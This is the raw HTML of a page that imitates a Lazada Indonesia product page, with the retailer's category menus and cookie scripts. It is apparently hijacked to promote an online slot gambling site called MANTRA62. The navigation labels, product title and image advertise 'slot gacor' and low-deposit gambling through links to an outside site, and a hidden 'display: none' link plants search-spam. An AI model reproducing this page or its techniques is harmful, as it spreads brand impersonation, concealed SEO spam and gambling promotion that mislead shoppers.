                                  [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.lazada.co.id/temporary-url-sport-catl3-1/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                            <a href="https://www.lazada.co.id/olahraga-raket/">
                                                                <span>Olahraga Raket</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_9">
                                  [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.lazada.co.id/squash/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                            <a href="https://www.lazada.co.id/shop-perlengkapan-olah-raga/">
                                                                <span>Perlengkapan Olahraga</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_10">
                                  [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-cheerleading/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                            <a href="https://www.lazada.co.id/sepak-bola/">
                                                                <span>Perlengkapan Sepak Bola</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_11">
                                  [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.lazada.co.id/international-football-clubs-fan-merchandise/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                            <a href="https://www.lazada.co.id/shop-auto-parts-spares/">
                                                                <span>Suku Cadang &amp; Peralatan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trim/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                            <a href="https://www.lazada.co.id/aksesoris-interior-mobil/">
                                                                <span>Aksesoris Interior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-consoles-organizers/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                            <a href="https://www.lazada.co.id/aksesoris-eksterior-mobil/">
                                                                <span>Aksesoris Exterior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trailer-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                            <a href="https://www.lazada.co.id/shop-elektronik/">
                                                                <span>Kamera Mobil, Audio &amp; Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-audio-video-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                            <a href="https://www.lazada.co.id/shop-perawatan-mobil/">
                                                                <span>Perawatan &amp; Pengkilat Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-paket-perawatan-mobil/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                            <a href="https://www.lazada.co.id/roda-dan-ban/">
                                                                <span>Ban &amp; Velg Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.lazada.co.id/shop-paket-ban-pelek/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                            <a href="https://www.lazada.co.id/oli-dan-pelumas/">
                                                                <span>Oli &amp; Cairan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-greases-lubricants/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                            <a href="https://www.lazada.co.id/shop-motorcycle-riding-gear/">
                                                                <span>Perlengkapan Berkendara &amp; Helm</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-hujan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                            <a href="https://www.lazada.co.id/shop-motorcycle-parts-spares/">
                                                                <span>Suku Cadang &amp; Peralatan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-stands-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                            <a href="https://www.lazada.co.id/shop-motorcycle-exterior-accessories/">
                                                                <span>Aksesoris &amp; Elektronik Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_9">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-racks/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                            <a href="https://www.lazada.co.id/shop-motorcycle-oils-fluids/">
                                                                <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_10">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-oli-shock-breaker/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                            <a href="https://www.lazada.co.id/mobil-motor/">
                                                                <span>Kendaraan</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_11">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.lazada.co.id/shop-sepeda-motor-skuter/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <nav class="lzd-menu-labels" data-spm="menu">
                                    <a class="lzd-menu-labels-item" href="https://juragannews.com/2025/03/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="Slot Online" class="lzd-site-nav-menu-iconfont-img" src="img/fav.png"/>
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                        <span class="lzd-menu-labels-item-text">Slot Online</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://juragannews.com/2025/03/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="Situs Slot Gacor" class="lzd-site-nav-menu-iconfont-img" src="img/fav.png"/>
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                        <span class="lzd-menu-labels-item-text">Situs Slot Gacor</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://juragannews.com/2025/03/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="Slot Gacor Hari Ini" class="lzd-site-nav-menu-iconfont-img" src="img/fav.png"/>
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                        <span class="lzd-menu-labels-item-text">Slot Gacor Hari Ini</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://juragannews.com/2025/03/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="Slot Depo 10k" class="lzd-site-nav-menu-iconfont-img" src="img/fav.png"/>
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                        <span class="lzd-menu-labels-item-text">Slot Depo 10k</span>
                                    </a>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>function generateUUID(){var d=new Date().getTime();var uuid="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=(d+Math.random()*16)%16|0;d=Math.floor(d/16);return(c=="x"?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return(decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\s*"+encodeURIComponent(sKey).replace(/[-.+*]/g,"\$&")+"\s*\=\s*([^;]*).*$)|^.*$"),"$1"))||null);},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires="";var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=";expires="+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+"="+encodeURIComponent(sValue)+sExpires+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"; path=/")+(bSecure?"; secure":"");return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp("(?:^|;\s*)"+encodeURIComponent(sKey).replace(/[-.+*]/g,"\$&")+"\s*\=").test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"; path=/");return true;},};var LZD_HOST_ARRAY=[".lazada.co.id",".lazada.com.my",".lazada.com.ph",".lazada.sg",".lazada.co.th",".lazada.vn",".daraz.com.bd",".daraz.lk",".shop.com.mm",".daraz.com.np",".daraz.pk",".lazada.test",];var currentDomain=".lazada.sg";var UUID=generateUUID();var t_uid=lzdDocCookies.getItem("t_uid");var anon_uid=lzdDocCookies.getItem("anon_uid");for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem("lzd_cid")){lzdDocCookies.setItem("lzd_cid",UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem("t_uid")){if(anon_uid){lzdDocCookies.setItem("t_uid",anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem("t_uid",UUID,365,null,currentDomain);}}</script>
        </div>
    </div>
    <input type="hidden" id="header-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
    <!-- Floating Cart UMD -->
    <script>window.__LIB_CART_SCENE__="pdp";window.__LIB_CART_VERSION__="1.0.16";window.__LIB_CART_ASSETS_ENV__="product";</script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__="0.0.4";</script>
    <div id="pdp-nav">
        <div>
            <div>
                <style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #eff0f5;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style>
                <style>.baxia-dialog{display:none!important}</style>
                <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
                    <ul class="breadcrumb" id="J_breadcrumb"></ul>
                </div>
                <script>function htmlEncodePdp(input){var el=document.createElement("div");el.innerText=input;return el.innerHTML;}window.LZD=window.LZD||{};window.LZD.updateBreadcrumb=function(list){if(!list||!list instanceof Array){return;}var parentNode=document.getElementById("J_breadcrumb");while(parentNode.hasChildNodes()){parentNode.removeChild(parentNode.firstChild);}var size=list.length;for(var i=0;i<size;i++){var item=list[i];item.title=htmlEncodePdp(item.title);var liNode=document.createElement("li");liNode.className="breadcrumb_item";if(i===size-1){liNode.innerHTML='<span class="breadcrumb_item_text">'+'<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">'+item.title+"</span>"+"</span>";}else{if(item.url){item.url=window.location.host.indexOf("h5.lazada.")>-1?item.url.replace("www.lazada.","h5.lazada."):item.url;}liNode.innerHTML='<span class="breadcrumb_item_text">'+'<a title="'+item.title+'" href="'+item.url+'" class="breadcrumb_item_anchor">'+"<span>"+item.title+"</span>"+"</a>"+'<div class="breadcrumb_right_arrow"></div>'+"</span>";}parentNode.appendChild(liNode);}var breadcrumbListNode=document.getElementById("J_breadcrumb_list");var cls=breadcrumbListNode.className;if(size===0){if(cls.indexOf("breadcrumb_list_empty")<0){breadcrumbListNode.className="breadcrumb_list_empty";}}else{breadcrumbListNode.className="breadcrumb_list";}};</script>
            </div>
        </div>
    </div><a href="https://guidinginsta.com" style="display: none;">slot</a>
    <div id="container" style="visibility: visible">
        <div id="root" class="pdp-block" data-reactroot="">
            <div id="module_core" class="pdp-block module">
                <p></p>
            </div>
            <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip">
                <div id="module_group_buy_tip" class="pdp-block module"></div>
            </div>
            <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
                <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                    <div id="module_item_gallery_1" class="pdp-block module">
                        <div class="item-gallery" data-spm="gallery">
                            <div class="gallery-preview-panel">
                                <div class="gallery-preview-panel__content">
                                    <img class="pdp-mod-common-image gallery-preview-panel__image" alt="MANTRA62 | Situs Slot Online Gacor Bonus Garansi Kekalahan 100 Min Depo 10K" src="https://juragannews.com/2025/03/img/min-depo-10k-mantra62.jpg"/>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                    <div id="block-6QhDn4z1db" class="pdp-block">
                        <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
                            <div id="module_flash_sale" class="pdp-block module"></div>
                            <div id="module_crazy_deal" class="pdp-block module"></div>
                            <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                            <style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700;width:350px}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{border:1px solid #fff;background:#e9c70a}.register,.register-button{background:#2253c7;border:1px solid #fff}</style>
                            <div id="module_product_title_1" class="pdp-block module">
                                <div class="pdp-product-title">
                                    <div class="pdp-mod-product-badge-wrapper">
                                        <h1 class="pdp-mod-product-badge-title">
                                          MANTRA62 | Situs Slot Online Gacor Bonus Garansi Kekalahan 100 Min Depo 10K
                                        </h1>
